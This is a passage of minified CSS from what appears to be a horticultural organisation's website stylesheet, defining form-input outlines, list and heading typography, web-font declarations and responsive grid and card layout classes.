rch].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox .l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox .l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox .l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 